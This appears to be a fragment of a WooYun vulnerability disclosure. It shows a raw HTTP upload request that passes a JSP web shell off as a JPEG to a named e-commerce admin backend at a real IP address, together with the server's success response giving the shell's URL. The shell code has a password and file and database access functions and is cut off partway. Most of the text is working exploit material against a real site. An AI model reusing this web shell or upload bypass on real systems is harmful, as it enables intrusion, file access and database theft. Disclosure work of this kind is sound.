 Raw Params Headers Hex
POST /goods/uploadimg HTTP/1.1
Host: 180.166.103.220:8081
Proxy-Connection: keep-alive
Content-Length: 6939
Origin: http://180.166.103.220:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.18 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1QBEW9JKPcWR2Klc
Accept: */*
Referer: http://180.166.103.220:8081/goods/updatesuppliergoodsmain/21916
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ja;q=0.2
Cookie: JSESSIONID=575BAD26A4853AF7CAD8039E71CF4761
X-Requested-With: 1234
------WebKitFormBoundary1QBEW9JKPcWR2Klc
Content-Disposition: form-data; name="name"
1.php.jpg
------WebKitFormBoundary1QBEW9JKPcWR2Klc
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="023";String EC(String s,String c)throws Exception{return s;}Connection
GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();Connection
c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());
}return c;}void AA(StringBuffer sb)throws Exception{File
r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String
s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String
sT, sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Mon, 20 Apr 2015 04:49:32 GMT
Content-Length: 120
{"SUCCESS":["169390_http://admin.lakalaec.com/tempImg/1104/mainImg/7f74179d-f91c-4c4
5-a7ce-319cbb5720d4.jsp"],"FAIL":[]}
www.wooyun.org